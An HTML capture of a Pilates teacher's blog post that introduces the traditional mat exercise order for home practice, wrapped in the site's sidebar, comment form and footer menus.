<article id="post-12435" class="post-12435 post type-post status-publish format-standard has-post-thumbnail category-blog tag-classical-pilates-mat-order tag-llp tag-pilates-mat-exercises tag-pilates-mat-order tag-traditional-pilates-mat-exercises entry">

	<header class="entry-header alignwide">
				
		
			<figure class="post-thumbnail">
				<img width="1170" height="540" src="https://onlinepilatesclasses.com/wp-content/uploads/2018/11/Pilates-Mat-Order-Tips-thegem-blog.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Pilates Mat Order Tips thegem blog - Online Pilates Classes" decoding="async" fetchpriority="low" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2018/11/Pilates-Mat-Order-Tips-thegem-blog.png 1170w, https://onlinepilatesclasses.com/wp-content/smush-webp/2018/11/Pilates-Mat-Order-Tips-thegem-blog-300x138.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2018/11/Pilates-Mat-Order-Tips-thegem-blog-1024x473.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2018/11/Pilates-Mat-Order-Tips-thegem-blog-768x354.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2018/11/Pilates-Mat-Order-Tips-thegem-blog-600x277.png.webp 600w" sizes="(max-width: 1170px) 100vw, 1170px" style="width:100%;height:46.15%;max-width:1170px;"  loading="lazy"/>							</figure><!-- .post-thumbnail -->

					</header><!-- .entry-header -->

	<div class="entry-content"> 

		
<p class=" eplus-wrapper">My clients are always wondering how they can do Pilates on their own when they can’t get into the studio. Retreaters also want to know how they can continue their newfound Pilates practice when they go back home and back into their routine. The answer is the Pilates Mat! In fact, when Joseph Pilates created his method, back when he called it Contrology, he wanted people to do his exercises every day! His book Return to Life describes the order and exercises in limited detail. To help you at home, my regular clients and past retreaters continue their Pilates practice here is the order complete with links to their “how to.”</p>



<p class=" eplus-wrapper">When you first look at this list it can be daunting. How do you remember it all? What if you can’t do an exercise? But, don’t let the list keep you from giving your home Pilates practice a go! The more you do it the easier it is to remember. If you can’t do an exercise yet skip it! Come back to it when you’re ready to give it another try.</p>



<p class=" eplus-wrapper">Grab your mat and get your flow on!</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2018-11-17T17:40:26-08:00">2018-11-17</time></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://onlinepilatesclasses.com/blog/" rel="category tag">Blog</a> </span><span class="tags-links">Tagged <a href="https://onlinepilatesclasses.com/tag/classical-pilates-mat-order/" rel="tag">classical pilates mat order</a>, <a href="https://onlinepilatesclasses.com/tag/llp/" rel="tag">llp</a>, <a href="https://onlinepilatesclasses.com/tag/pilates-mat-exercises/" rel="tag">pilates mat exercises</a>, <a href="https://onlinepilatesclasses.com/tag/pilates-mat-order/" rel="tag">pilates mat order</a>, <a href="https://onlinepilatesclasses.com/tag/traditional-pilates-mat-exercises/" rel="tag">traditional pilates mat exercises</a></span></div>	</footer><!-- .entry-footer -->

				<div class="author-bio show-avatars">
		<img alt='' src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/gravatar-1e395c44fa41.png" srcset="https://onlinepilatesclasses.com/wp-content/cache/flying-press/gravatar-b327fca04f31.png 2x" class='avatar avatar-85 photo' height='85' width='85' decoding='async' loading="lazy" fetchpriority="low"/>		<div class="author-bio-content">
			<h2 class="author-title">
			By Lesley Logan			</h2><!-- .author-title -->
			<p class="author-description"> Lesley Logan, a 2nd generation certified Pilates teacher, breathwork, habits and mindset coach, is the founder of OnlinePilatesClasses.com, the first free online catalogue of Pilates exercise tutorials, where you can also find weekly Pilates classes and workshops. Teaching Pilates since 2008, she has run multiple studios, has trained hundreds of people to become teachers themselves and has taught thousands of students around the world. When not teaching from her studio in Las Vegas, Lesley she’s hosting her podcast Be It Till You See it or traveling the world leading Pilates retreats. Connect with Lesley on Instagram @lesley.logan or through the contact page on this site.</p><!-- .author-description -->
			<a class="author-link" href="https://onlinepilatesclasses.com/author/lesley-logan/" rel="author">View all of Lesley Logan&#039;s posts.</a>		</div><!-- .author-bio-content -->
	</div><!-- .author-bio -->
		
</article><!-- #post-12435 -->

<div class="singlemainfeaturecalltoaction">
    
    
 

                    <div id="to-do-lists">
                                            <div>
                           
                                                            <div class="singlealltoactionmainrow">
                                                                    <div class="singlealltoactionmaincol">
                                <div class="singlealltoactionimg">
                                  
                                      <img src="https://onlinepilatesclasses.com/wp-content/uploads/2019/07/1st.webp" alt="https://onlinepilatesclasses.com/wp-content/uploads/2019/07/1st.webp"  loading="lazy" fetchpriority="low"/>                                 
                                  </div>
                                  <div class="singlealltoactiondes">
                                    Loving this Pilates exercise tutorial? Take weekly online Pilates mat classes with OPC Teachers.                                    </div> 
                                    <div class="singlealltoactionlink">
                                    <a href=" https://onlinepilatesclasses.com/subscribe/"> LEARN MORE</a>
                                    </div> 
                                    </div> 
                                                                    <div class="singlealltoactionmaincol">
                                <div class="singlealltoactionimg">
                                  
                                      <img src="https://onlinepilatesclasses.com/wp-content/uploads/2019/07/2nd.webp" alt="https://onlinepilatesclasses.com/wp-content/uploads/2019/07/2nd.webp"  loading="lazy" fetchpriority="low"/>                                 
                                  </div>
                                  <div class="singlealltoactiondes">
                                    Enjoying Lesley's teaching style? Willing to travel? Explore the world while maintaining your practice by joining Lesley on a Pilates retreat.                                    </div> 
                                    <div class="singlealltoactionlink">
                                    <a href=" https://lesleylogan.co/retreats"> LEARN MORE</a>
                                    </div> 
                                    </div> 
                                                                  </div>
                                                    </div>    

                                        </div>
                
                
                
                
                 
                
                
                  </div>
                  
                  
                  
                  
<div class="Discldfdff">
<span class="post-edit-link"></span>

</div>



            <div class="Disclaimer">
            <br>
            <b>Disclaimer:</b> Some of the links in this article are “affiliate links”, a link with a special tracking code. This means if you click on an affiliate link and purchase the item, we will receive an affiliate commission. The price of the item is the same whether it is an affiliate link or not. Regardless, we only recommend products or services we believe will add value to our readers. By using the affiliate links, you are helping support our Website, and we genuinely appreciate your support. By watching this video, you agree to our Terms and Conditions, which you can read here:<a href="https://opc.me/tc" target="_blank">https://opc.me/tc</a>

            
            </div>


            </div>
          </div>
        </div>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-12">
        <div class="rightsidebar">
        <div id="sidebarSticky01">    <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">YOU&#8217;VE FOUND OPC!</h2><div class="textwidget custom-html-widget"><p>
	Here you’ll discover a vibrant community and space for Pilates workouts, tutorials, and movement for life. Join us for mat, reformer Pilates, and workouts / workshops with the Pilates tower, Wunda Chair and more, taught by Lesley Logan and other talented Pilates teachers. We’re happy you’re here ????
</p>
<p>	
	New classes, blogs, and free tutorials post every week!
</p>
<p>
	<a href="https://onlinepilatesclasses.com/about/">READ HOW OPC GOT STARTED</a>
</p></div></section><section id="media_image-7" class="widget widget_media_image"><h2 class="widget-title">MEET THE TEAM</h2><a href="https://onlinepilatesclasses.com/teachers/"><img width="300" height="232" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-300x232.png.webp" class="image wp-image-1254449  attachment-medium size-medium" alt="welcome opc teachers online pilates classes" style="width:100%;height:77.49%;max-width:933px;max-width: 100%; height: auto;" title="MEET THE TEAM" decoding="async" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-300x232.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-768x595.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-600x465.png.webp 600w, https://onlinepilatesclasses.com/wp-content/uploads/2024/07/Welcome-OPC-Teachers.png 933w" sizes="(max-width: 300px) 100vw, 300px"  loading="lazy" fetchpriority="low"/></a></section><section id="media_image-8" class="widget widget_media_image"><h2 class="widget-title">INTRO TO PILATES</h2><a href="https://onlinepilatesclasses.com/classes/intro-mat-pilates/"><img width="300" height="200" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/Intro-to-Pilates-OnlinePilatesClasses.com_-300x200.jpg.webp" class="image wp-image-1210766  attachment-medium size-medium" alt="intro to pilates onlinepilatesclasses.com" style="width:100%;height:66.6%;max-width:512px;max-width: 100%; height: auto;" decoding="async" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/Intro-to-Pilates-OnlinePilatesClasses.com_-300x200.jpg.webp 300w, https://onlinepilatesclasses.com/wp-content/uploads/2023/09/Intro-to-Pilates-OnlinePilatesClasses.com_.jpg 512w" sizes="(max-width: 300px) 100vw, 300px"  loading="lazy" fetchpriority="low"/></a></section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">JOIN A MEMBERSHIP</h2><a href="https://onlinepilatesclasses.com/subscribe/"><img width="300" height="300" src="https://onlinepilatesclasses.com/wp-content/uploads/2023/09/OPC-Membership.jpg" class="image wp-image-1210755  attachment-full size-full" alt="opc membership" style="width:100%;height:100%;max-width:300px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2023/09/OPC-Membership.jpg 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/OPC-Membership-150x150.jpg.webp 150w, https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/OPC-Membership-120x120.jpg.webp 120w, https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/OPC-Membership-100x100.jpg.webp 100w" sizes="auto, (max-width: 300px) 100vw, 300px"  fetchpriority="low"/></a></section><section id="search-2" class="widget widget_search"><h2 class="widget-title">PILATES EXERCISES</h2><form role="search"  method="get" class="search-form" action="https://onlinepilatesclasses.com/">
	<label for="search-form-2">Search&hellip;</label>
	<input type="search" id="search-form-2" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="Search" />
</form>
</section><section id="media_image-10" class="widget widget_media_image"><h2 class="widget-title">OPC MERCH</h2><a href="https://onlinepilatesclasses.com/product-category/apparel/"><img width="300" height="300" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-300x300.png.webp" class="image wp-image-1205397  attachment-medium size-medium" alt="OPC Pittie Pilates Mat yellow bandana (3) - Online Pilates Classes" style="width:100%;height:100%;max-width:500px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-300x300.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-150x150.png.webp 150w, https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-120x120.png.webp 120w, https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-100x100.png.webp 100w, https://onlinepilatesclasses.com/wp-content/uploads/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px"  fetchpriority="low"/></a></section><section id="media_image-6" class="widget widget_media_image"><h2 class="widget-title">PILATES RETREATS</h2><a href="https://lesleylogan.co/retreats"><img width="1080" height="1080" src="https://onlinepilatesclasses.com/wp-content/uploads/2025/10/2025-CAMBODIA-PILATES-RETREAT.png" class="image wp-image-1294288  attachment-full size-full" alt="2025 cambodia pilates retreat" style="width:100%;height:100%;max-width:1080px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2025/10/2025-CAMBODIA-PILATES-RETREAT.png 1080w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-300x300.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-1024x1024.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-150x150.png.webp 150w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-768x768.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-120x120.png.webp 120w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-60x60.png.webp 60w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-600x600.png.webp 600w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-100x100.png.webp 100w" sizes="auto, (max-width: 1080px) 100vw, 1080px"  fetchpriority="low"/></a></section><section id="text-3" class="widget widget_text"><h2 class="widget-title">MOST POPULAR BLOGS</h2>			<div class="textwidget"><ol>
<li><a href="https://onlinepilatesclasses.com/blog/full-pilates-reformer-order-and-tutorial/">Full Pilates Reformer Order and How to Do Each Exercise</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/20-minute-wall-pilates-workout/">20 Minute Wall Pilates Workout</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/pilates-mat-exercise-order/">Pilates Mat Exercises and Order</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/pilates-exercises-you-can-do-at-the-wall/">Pilates Exercises You Can Do at the Wall</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/pilates-is-it-a-cardio-workout/">Pilates: Is it a Cardio Workout?</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/how-to-build-your-home-pilates-studio-for-everyone-not-just-teachers/">How to Build Your Home Pilates Studio (For Everyone, Not Just Teachers)</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/how-to-do-reformer-pilates-without-a-reformer/">How to Do Reformer Pilates Without a Reformer</a></li>
</ol>
</div>
		</section> </div>
        </div>
      </div>
    </div>
   
   <div class="row">
    <div class="singlepostauthor" id="footer">
      <div class="row">
        <div class="col-lg-3 col-md-3 col-sm-12">
			
		<div class="singlepostauthorimg"><img alt='' src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/gravatar-9d0940305c42.png" srcset="https://onlinepilatesclasses.com/wp-content/cache/flying-press/gravatar-151ae7d0c4d3.png 2x" class='avatar avatar-320 photo' height='320' width='320' loading="lazy" decoding='async' fetchpriority="low"/></div>
</div>
        <div class="col-lg-9 col-md-9 col-sm-12"> 

		<div class="authorpostdetails">



		<h4>Lesley Logan</h4>
	<p>	Lesley Logan, a 2nd generation certified Pilates teacher, breathwork, habits and mindset coach, is the founder of OnlinePilatesClasses.com, the first free online catalogue of Pilates exercise tutorials, where you can also find weekly Pilates classes and workshops. Teaching Pilates since 2008, she has run multiple studios, has trained hundreds of people to become teachers themselves and has taught thousands of students around the world. When not teaching from her studio in Las Vegas, Lesley she’s hosting her podcast Be It Till You See it or traveling the world leading Pilates retreats. Connect with Lesley on Instagram @lesley.logan or through the contact page on this site.</p>

		</div>

		</div>
      </div>

</div>
	  </div>
	  <div class="singlepostauthorcomment">
      <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12">

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/pilates-mat-order-tips/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://onlinepilatesclasses.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12435' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="146de21a5a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="19"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://onlinepilatesclasses.com/hidden/tree-on-the-mat-112018/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p></a></div><div class="nav-next"><a href="https://onlinepilatesclasses.com/hidden/happy-hundred-112718/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p></a></div></div>
	</nav>

</div>

</div>
</div>

<div class="opc_blogarchivepage opc_blogarchivepagerelated">

    <div class="row">
    <h2 class="page-title">Related Posts</h2>  
    <div class="rating-divider"></div>

			<div class="col-lg-3 col-md-3 col-sm-12">

				<article id="post-1299376" class="post-1299376 post type-post status-publish format-standard has-post-thumbnail category-blog tag-arm-chair-vs-wunda-chair tag-benefits-of-wunda-chair tag-contrology-arm-chair tag-home-pilates-equipment tag-pilates-arm-chair tag-pilates-baby-chair tag-pilates-chair-exercises tag-pilates-equipment-for-home tag-pilates-studio-equipment-guide tag-pilates-tall-back-connection tag-pilates-wunda-chair tag-wonder-chair-vs-baby-chair tag-wunda-chair-benefits entry">

					<div class="archivepagepostimage">

						<a href="https://onlinepilatesclasses.com/blog/arm-chair-vs-wunda-chair-exercises/"> <img width="1280" height="720" src="https://onlinepilatesclasses.com/wp-content/uploads/2026/01/Comparison-of-pilates-baby-chair-and-wunda-chair-for-home-studio-use.png" class="attachment-full size-full wp-post-image" alt="comparison of pilates baby chair and wunda chair for home studio use" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2026/01/Comparison-of-pilates-baby-chair-and-wunda-chair-for-home-studio-use.png 1280w, https://onlinepilatesclasses.com/wp-content/smush-webp/2026/01/Comparison-of-pilates-baby-chair-and-wunda-chair-for-home-studio-use-300x169.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2026/01/Comparison-of-pilates-baby-chair-and-wunda-chair-for-home-studio-use-1024x576.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2026/01/Comparison-of-pilates-baby-chair-and-wunda-chair-for-home-studio-use-768x432.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2026/01/Comparison-of-pilates-baby-chair-and-wunda-chair-for-home-studio-use-60x34.png.webp 60w, https://onlinepilatesclasses.com/wp-content/smush-webp/2026/01/Comparison-of-pilates-baby-chair-and-wunda-chair-for-home-studio-use-600x338.png.webp 600w" sizes="auto, (max-width: 1280px) 100vw, 1280px" style="width:100%;height:56.25%;max-width:1280px;"  fetchpriority="low"/> </a>

					</div>

					<div class="archivepageposttitle"><a href="https://onlinepilatesclasses.com/blog/arm-chair-vs-wunda-chair-exercises/">

							Arm Chair vs. Wunda Chair: What’s the Difference &amp; Unique Benefits?
						</a></div>

				</article>

			</div>

	
			<div class="col-lg-3 col-md-3 col-sm-12">

				<article id="post-1298453" class="post-1298453 post type-post status-publish format-standard has-post-thumbnail category-blog entry">

					<div class="archivepagepostimage">

						<a href="https://onlinepilatesclasses.com/blog/pilates-tower-vs-reformer-choosing-best-pilates-equipment/"> <img width="1280" height="720" src="https://onlinepilatesclasses.com/wp-content/uploads/2025/12/Reformer-or-Tower-Choosing-the-Best-Pilates-Equipment-for-Your-Goals.png" class="attachment-full size-full wp-post-image" alt="pilates tower vs reformer choosing the best pilates equipment for your goals" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2025/12/Reformer-or-Tower-Choosing-the-Best-Pilates-Equipment-for-Your-Goals.png 1280w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/12/Reformer-or-Tower-Choosing-the-Best-Pilates-Equipment-for-Your-Goals-300x169.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/12/Reformer-or-Tower-Choosing-the-Best-Pilates-Equipment-for-Your-Goals-1024x576.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/12/Reformer-or-Tower-Choosing-the-Best-Pilates-Equipment-for-Your-Goals-768x432.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/12/Reformer-or-Tower-Choosing-the-Best-Pilates-Equipment-for-Your-Goals-60x34.png.webp 60w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/12/Reformer-or-Tower-Choosing-the-Best-Pilates-Equipment-for-Your-Goals-600x338.png.webp 600w" sizes="auto, (max-width: 1280px) 100vw, 1280px" style="width:100%;height:56.25%;max-width:1280px;"  fetchpriority="low"/> </a>

					</div>

					<div class="archivepageposttitle"><a href="https://onlinepilatesclasses.com/blog/pilates-tower-vs-reformer-choosing-best-pilates-equipment/">

							Reformer or Tower? Choosing the Best Pilates Equipment for Your Goals
						</a></div>

				</article>

			</div>

	
			<div class="col-lg-3 col-md-3 col-sm-12">

				<article id="post-1297437" class="post-1297437 post type-post status-publish format-standard has-post-thumbnail category-blog entry">

					<div class="archivepagepostimage">

						<a href="https://onlinepilatesclasses.com/blog/why-cant-you-do-overhead-pilates-exercises/"> <img width="1280" height="720" src="https://onlinepilatesclasses.com/wp-content/uploads/2025/11/Why-cant-you-do-overhead-Pilates-exercises-online-pilates-classes.png" class="attachment-full size-full wp-post-image" alt="why can&#039;t you do overhead pilates exercises online pilates classes" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2025/11/Why-cant-you-do-overhead-Pilates-exercises-online-pilates-classes.png 1280w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Why-cant-you-do-overhead-Pilates-exercises-online-pilates-classes-300x169.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Why-cant-you-do-overhead-Pilates-exercises-online-pilates-classes-1024x576.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Why-cant-you-do-overhead-Pilates-exercises-online-pilates-classes-768x432.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Why-cant-you-do-overhead-Pilates-exercises-online-pilates-classes-60x34.png.webp 60w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Why-cant-you-do-overhead-Pilates-exercises-online-pilates-classes-600x338.png.webp 600w" sizes="auto, (max-width: 1280px) 100vw, 1280px" style="width:100%;height:56.25%;max-width:1280px;"  fetchpriority="low"/> </a>

					</div>

					<div class="archivepageposttitle"><a href="https://onlinepilatesclasses.com/blog/why-cant-you-do-overhead-pilates-exercises/">

							Why can&#8217;t you do overhead Pilates exercises?
						</a></div>

				</article>

			</div>

	
			<div class="col-lg-3 col-md-3 col-sm-12">

				<article id="post-1297078" class="post-1297078 post type-post status-publish format-standard has-post-thumbnail category-blog tag-best-pilates-exercises-for-perimenopause tag-perimenopause-exercise-routine tag-pilates-exercises-for-lower-back-pain-relief tag-pilates-for-menopause tag-pilates-for-perimenopausal-women tag-pilates-for-perimenopause tag-pilates-moves-for-menopause entry">

					<div class="archivepagepostimage">

						<a href="https://onlinepilatesclasses.com/blog/best-pilates-exercises-for-perimenopause/"> <img width="1280" height="720" src="https://onlinepilatesclasses.com/wp-content/uploads/2025/11/Best-Pilates-Exercises-for-Perimenopause-online-pilates-classes.png" class="attachment-full size-full wp-post-image" alt="best pilates exercises for perimenopause online pilates classes" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2025/11/Best-Pilates-Exercises-for-Perimenopause-online-pilates-classes.png 1280w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Best-Pilates-Exercises-for-Perimenopause-online-pilates-classes-300x169.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Best-Pilates-Exercises-for-Perimenopause-online-pilates-classes-1024x576.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Best-Pilates-Exercises-for-Perimenopause-online-pilates-classes-768x432.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Best-Pilates-Exercises-for-Perimenopause-online-pilates-classes-60x34.png.webp 60w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Best-Pilates-Exercises-for-Perimenopause-online-pilates-classes-600x338.png.webp 600w" sizes="auto, (max-width: 1280px) 100vw, 1280px" style="width:100%;height:56.25%;max-width:1280px;"  fetchpriority="low"/> </a>

					</div>

					<div class="archivepageposttitle"><a href="https://onlinepilatesclasses.com/blog/best-pilates-exercises-for-perimenopause/">

							Pilates &amp; Perimenopause: Best Exercises for Hormonal Balance
						</a></div>

				</article>

			</div>

	    </div>

</div>










   
  </div>


</div>
</main>
<!-- #main -->
</div>
<!-- #primary -->
</div>
<!-- #content -->






<div class="opc_footermainnew">
<div class="opc_footermain">
<div class="container-fluid opc_Footer opc_Footer1 footerhide">
  <div class="container">
    <div class="row">

          <div class="col-lg-2 col-md-4 col-sm-12">
			<h4>Products</h4>	
			<div class="footernat"> <div class="menu-products-footer-container"><ul id="menu-products-footer" class="menu"><li id="menu-item-1267190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267190"><a href="https://onlinepilatesclasses.com/product-category/apparel/">Shop</a></li>
<li id="menu-item-1267191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267191"><a target="_blank" href="https://opc.me/events">Events</a></li>
<li id="menu-item-1267192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267192"><a href="https://onlinepilatesclasses.com/classes/intro-mat-pilates/">Intro to Pilates</a></li>
<li id="menu-item-1267193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267193"><a href="https://onlinepilatesclasses.com/subscribe">Pilates Online Classes</a></li>
<li id="menu-item-1267194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267194"><a href="https://onlinepilatesclasses.com/product-category/a-la-carte-classes/?orderby=date">Pilates Workouts</a></li>
<li id="menu-item-1267195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267195"><a href="https://onlinepilatesclasses.com/product-category/workshops/?orderby=eventdate-desc">Pilates Workshops</a></li>
<li id="menu-item-1267196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267196"><a href="https://onlinepilatesclasses.com/product/pilates-flashcards/">Pilates Flashcards Collection</a></li>
<li id="menu-item-1267197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267197"><a href="https://onlinepilatesclasses.com/product/pilates-mat-flashcards-59-deck/">Mat Flashcards</a></li>
<li id="menu-item-1267198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267198"><a href="https://onlinepilatesclasses.com/product/pilates-reformer-flashcards/">Reformer Flashcards</a></li>
<li id="menu-item-1267199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267199"><a href="https://onlinepilatesclasses.com/product/pilates-cadillac-flashcards/">Cadillac Tower Flashcards</a></li>
<li id="menu-item-1267200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267200"><a href="https://onlinepilatesclasses.com/product/pilates-barrels-flashcards/">Barrels Flashcards</a></li>
<li id="menu-item-1267201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267201"><a href="https://onlinepilatesclasses.com/product/pilates-chairs-flashcards/">Chairs Flashcards</a></li>
<li id="menu-item-1267202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267202"><a target="_blank" href="https://onlinepilatesclasses.com/product/pilates-accessories-flashcards/">Accessories Flashcards</a></li>
</ul></div></div>
		 </div>
         <div class="col-lg-2 col-md-4 col-sm-12"> 
		  <h4>Resources</h4>	
		  <div class="footernat"> <div class="menu-resources-footer-container"><ul id="menu-resources-footer" class="menu"><li id="menu-item-1267203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267203"><a href="https://onlinepilatesclasses.com/blog/pilates-faqs/">What is Pilates?</a></li>
<li id="menu-item-1267204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267204"><a href="https://onlinepilatesclasses.com/blog/">Blog</a></li>
